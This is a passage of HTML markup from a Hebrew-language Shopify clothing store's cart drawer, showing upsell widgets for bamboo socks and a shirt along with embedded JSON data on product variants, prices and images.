  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45471149424821,"title":"אפור לבן \/ 38-46","option1":"אפור לבן","option2":"38-46","option3":null,"sku":"100","requires_shipping":true,"taxable":true,"featured_image":{"id":40642265350325,"product_id":8252854894773,"position":1,"created_at":"2025-06-05T15:02:46+03:00","updated_at":"2025-06-05T15:02:48+03:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/DRAWNBODY_2_3d0aae16-dd11-46d5-9121-9803e30157ac.jpg?v=1749124968","variant_ids":[45471149424821]},"available":true,"name":"4 זוגות גרביים מבד במבוק מנדף זיעה - אפור לבן \/ 38-46","public_title":"אפור לבן \/ 38-46","options":["אפור לבן","38-46"],"price":8900,"weight":0,"compare_at_price":11900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32426765353141,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/DRAWNBODY_2_3d0aae16-dd11-46d5-9121-9803e30157ac.jpg?v=1749124968"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45471149654197,"title":"שחור \/ 38-46","option1":"שחור","option2":"38-46","option3":null,"sku":"107","requires_shipping":true,"taxable":true,"featured_image":{"id":40642192605365,"product_id":8252854894773,"position":2,"created_at":"2025-06-05T14:54:21+03:00","updated_at":"2025-06-05T15:02:48+03:00","alt":null,"width":800,"height":800,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/Designsanstitre_5_copie_1440x1440_c6a092f5-72e7-47f9-adf6-47d4abe516ee.webp?v=1749124968","variant_ids":[45471149654197]},"available":true,"name":"4 זוגות גרביים מבד במבוק מנדף זיעה - שחור \/ 38-46","public_title":"שחור \/ 38-46","options":["שחור","38-46"],"price":8900,"weight":0,"compare_at_price":11900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32426715447477,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/Designsanstitre_5_copie_1440x1440_c6a092f5-72e7-47f9-adf6-47d4abe516ee.webp?v=1749124968"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45471149883573,"title":"אפור \/ 38-46","option1":"אפור","option2":"38-46","option3":null,"sku":"114","requires_shipping":true,"taxable":true,"featured_image":{"id":40642192572597,"product_id":8252854894773,"position":3,"created_at":"2025-06-05T14:54:21+03:00","updated_at":"2025-06-05T15:02:48+03:00","alt":null,"width":800,"height":800,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/S00a5407b7df74010886ce418a01aea31a.webp?v=1749124968","variant_ids":[45471149883573]},"available":true,"name":"4 זוגות גרביים מבד במבוק מנדף זיעה - אפור \/ 38-46","public_title":"אפור \/ 38-46","options":["אפור","38-46"],"price":8900,"weight":0,"compare_at_price":11900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32426715480245,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/S00a5407b7df74010886ce418a01aea31a.webp?v=1749124968"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QiP9kX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QiP9kX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45471149424821">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8252854894773" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-החולצה-המבליטה-כמו-קסם {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="החולצה-המבליטה-כמו-קסם"
            data-toggle="true"
            data-id="42600929329333"
            data-product-id="7397099864245"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//drawnbody.net/cdn/shop/files/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147&width=500"
                      alt="החולצה המבליטה בצבעים"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      החולצה המבליטה בצבעים
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>139.00 ₪</span>
                      <span class='compare-price'>199.95 ₪</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    הצעת זהב : 1 מתוך 30 לקוחות מקבל את ההצעה הזאת
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option
                                value="שחור"
                                class=""
                                
                              >
                                שחור
                              </option>
                            
<option
                                value="לבן"
                                class=""
                                
                              >
                                לבן
                              </option>
                            
<option
                                value="בורדו"
                                class=""
                                
                              >
                                בורדו
                              </option>
                            
<option
                                value="אפור"
                                class=""
                                
                              >
                                אפור
                              </option>
                            
<option
                                value="ירוק"
                                class=""
                                
                              >
                                ירוק
                              </option>
                            
<option
                                value="כחול"
                                class=""
                                
                              >
                                כחול
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[מידה (מומלץ לקחת מידה אחת מעל)]">
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="L"
                                class=""
                                
                              >
                                L
                              </option>
                            
<option
                                value="XL"
                                class=""
                                
                              >
                                XL
                              </option>
                            
<option
                                value="2XL"
                                class=""
                                
                              >
                                2XL
                              </option>
                            
<option
                                value="3XL"
                                class="unavailable"
                                
                              >
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42600929329333,"title":"שחור \/ M","option1":"שחור","option2":"M","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308264629,"product_id":7397099864245,"position":1,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:52:27+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147","variant_ids":[42600929329333,42600929362101,42600929394869,42600929427637,44184127832245]},"available":true,"name":"החולצה המבליטה בצבעים - שחור \/ M","public_title":"שחור \/ M","options":["שחור","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696635061,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42600929362101,"title":"שחור \/ L","option1":"שחור","option2":"L","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308264629,"product_id":7397099864245,"position":1,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:52:27+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147","variant_ids":[42600929329333,42600929362101,42600929394869,42600929427637,44184127832245]},"available":true,"name":"החולצה המבליטה בצבעים - שחור \/ L","public_title":"שחור \/ L","options":["שחור","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696635061,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42600929394869,"title":"שחור \/ XL","option1":"שחור","option2":"XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308264629,"product_id":7397099864245,"position":1,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:52:27+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147","variant_ids":[42600929329333,42600929362101,42600929394869,42600929427637,44184127832245]},"available":true,"name":"החולצה המבליטה בצבעים - שחור \/ XL","public_title":"שחור \/ XL","options":["שחור","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696635061,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42600929427637,"title":"שחור \/ 2XL","option1":"שחור","option2":"2XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308264629,"product_id":7397099864245,"position":1,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:52:27+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147","variant_ids":[42600929329333,42600929362101,42600929394869,42600929427637,44184127832245]},"available":true,"name":"החולצה המבליטה בצבעים - שחור \/ 2XL","public_title":"שחור \/ 2XL","options":["שחור","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696635061,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44184127832245,"title":"שחור \/ 3XL","option1":"שחור","option2":"3XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308264629,"product_id":7397099864245,"position":1,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:52:27+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147","variant_ids":[42600929329333,42600929362101,42600929394869,42600929427637,44184127832245]},"available":false,"name":"החולצה המבליטה בצבעים - שחור \/ 3XL","public_title":"שחור \/ 3XL","options":["שחור","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31461696635061,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/1_4a7c5f91-f2d8-425e-89b7-81cdd2b75105.jpg?v=1736283147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679005365,"title":"לבן \/ M","option1":"לבן","option2":"M","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308297397,"product_id":7397099864245,"position":6,"created_at":"2025-01-07T22:27:45+02:00","updated_at":"2025-01-07T22:51:21+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081","variant_ids":[42770679005365,42770679136437,42770679267509,42770679398581,44184127865013]},"available":true,"name":"החולצה המבליטה בצבעים - לבן \/ M","public_title":"לבן \/ M","options":["לבן","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696372917,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679136437,"title":"לבן \/ L","option1":"לבן","option2":"L","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308297397,"product_id":7397099864245,"position":6,"created_at":"2025-01-07T22:27:45+02:00","updated_at":"2025-01-07T22:51:21+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081","variant_ids":[42770679005365,42770679136437,42770679267509,42770679398581,44184127865013]},"available":true,"name":"החולצה המבליטה בצבעים - לבן \/ L","public_title":"לבן \/ L","options":["לבן","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696372917,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679267509,"title":"לבן \/ XL","option1":"לבן","option2":"XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308297397,"product_id":7397099864245,"position":6,"created_at":"2025-01-07T22:27:45+02:00","updated_at":"2025-01-07T22:51:21+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081","variant_ids":[42770679005365,42770679136437,42770679267509,42770679398581,44184127865013]},"available":true,"name":"החולצה המבליטה בצבעים - לבן \/ XL","public_title":"לבן \/ XL","options":["לבן","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696372917,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679398581,"title":"לבן \/ 2XL","option1":"לבן","option2":"2XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308297397,"product_id":7397099864245,"position":6,"created_at":"2025-01-07T22:27:45+02:00","updated_at":"2025-01-07T22:51:21+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081","variant_ids":[42770679005365,42770679136437,42770679267509,42770679398581,44184127865013]},"available":true,"name":"החולצה המבליטה בצבעים - לבן \/ 2XL","public_title":"לבן \/ 2XL","options":["לבן","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696372917,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44184127865013,"title":"לבן \/ 3XL","option1":"לבן","option2":"3XL","option3":null,"sku":"21","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308297397,"product_id":7397099864245,"position":6,"created_at":"2025-01-07T22:27:45+02:00","updated_at":"2025-01-07T22:51:21+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081","variant_ids":[42770679005365,42770679136437,42770679267509,42770679398581,44184127865013]},"available":true,"name":"החולצה המבליטה בצבעים - לבן \/ 3XL","public_title":"לבן \/ 3XL","options":["לבן","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31461696372917,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/19_13b0f5a1-a7c8-46ad-9270-e08b5a5c4a7f.jpg?v=1736283081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679038133,"title":"בורדו \/ M","option1":"בורדו","option2":"M","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308461237,"product_id":7397099864245,"position":10,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823","variant_ids":[42770679038133,42770679169205,42770679300277,42770679431349,44184127897781]},"available":true,"name":"החולצה המבליטה בצבעים - בורדו \/ M","public_title":"בורדו \/ M","options":["בורדו","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696897205,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679169205,"title":"בורדו \/ L","option1":"בורדו","option2":"L","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308461237,"product_id":7397099864245,"position":10,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823","variant_ids":[42770679038133,42770679169205,42770679300277,42770679431349,44184127897781]},"available":true,"name":"החולצה המבליטה בצבעים - בורדו \/ L","public_title":"בורדו \/ L","options":["בורדו","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696897205,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679300277,"title":"בורדו \/ XL","option1":"בורדו","option2":"XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308461237,"product_id":7397099864245,"position":10,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823","variant_ids":[42770679038133,42770679169205,42770679300277,42770679431349,44184127897781]},"available":true,"name":"החולצה המבליטה בצבעים - בורדו \/ XL","public_title":"בורדו \/ XL","options":["בורדו","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696897205,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42770679431349,"title":"בורדו \/ 2XL","option1":"בורדו","option2":"2XL","option3":null,"sku":"20","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308461237,"product_id":7397099864245,"position":10,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823","variant_ids":[42770679038133,42770679169205,42770679300277,42770679431349,44184127897781]},"available":true,"name":"החולצה המבליטה בצבעים - בורדו \/ 2XL","public_title":"בורדו \/ 2XL","options":["בורדו","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696897205,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44184127897781,"title":"בורדו \/ 3XL","option1":"בורדו","option2":"3XL","option3":null,"sku":"22","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308461237,"product_id":7397099864245,"position":10,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823","variant_ids":[42770679038133,42770679169205,42770679300277,42770679431349,44184127897781]},"available":false,"name":"החולצה המבליטה בצבעים - בורדו \/ 3XL","public_title":"בורדו \/ 3XL","options":["בורדו","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31461696897205,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/9_7dd61e1c-0581-482d-8062-cf4e6e221958.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006639797,"title":"אפור \/ M","option1":"אפור","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308952757,"product_id":7397099864245,"position":21,"created_at":"2025-01-07T22:27:47+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823","variant_ids":[44408006639797,44408006672565,44408006705333,44408006738101,44408006770869]},"available":true,"name":"החולצה המבליטה בצבעים - אפור \/ M","public_title":"אפור \/ M","options":["אפור","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697159349,"position":22,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006672565,"title":"אפור \/ L","option1":"אפור","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308952757,"product_id":7397099864245,"position":21,"created_at":"2025-01-07T22:27:47+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823","variant_ids":[44408006639797,44408006672565,44408006705333,44408006738101,44408006770869]},"available":true,"name":"החולצה המבליטה בצבעים - אפור \/ L","public_title":"אפור \/ L","options":["אפור","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697159349,"position":22,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006705333,"title":"אפור \/ XL","option1":"אפור","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308952757,"product_id":7397099864245,"position":21,"created_at":"2025-01-07T22:27:47+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823","variant_ids":[44408006639797,44408006672565,44408006705333,44408006738101,44408006770869]},"available":true,"name":"החולצה המבליטה בצבעים - אפור \/ XL","public_title":"אפור \/ XL","options":["אפור","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697159349,"position":22,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006738101,"title":"אפור \/ 2XL","option1":"אפור","option2":"2XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308952757,"product_id":7397099864245,"position":21,"created_at":"2025-01-07T22:27:47+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823","variant_ids":[44408006639797,44408006672565,44408006705333,44408006738101,44408006770869]},"available":true,"name":"החולצה המבליטה בצבעים - אפור \/ 2XL","public_title":"אפור \/ 2XL","options":["אפור","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697159349,"position":22,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006770869,"title":"אפור \/ 3XL","option1":"אפור","option2":"3XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308952757,"product_id":7397099864245,"position":21,"created_at":"2025-01-07T22:27:47+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823","variant_ids":[44408006639797,44408006672565,44408006705333,44408006738101,44408006770869]},"available":false,"name":"החולצה המבליטה בצבעים - אפור \/ 3XL","public_title":"אפור \/ 3XL","options":["אפור","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697159349,"position":22,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/16_2605aab1-f16c-4084-883e-bbff217ad4a9.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006803637,"title":"ירוק \/ M","option1":"ירוק","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308494005,"product_id":7397099864245,"position":14,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823","variant_ids":[44408006803637,44408006836405,44408006869173,44408006901941,44408006934709]},"available":true,"name":"החולצה המבליטה בצבעים - ירוק \/ M","public_title":"ירוק \/ M","options":["ירוק","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696798901,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006836405,"title":"ירוק \/ 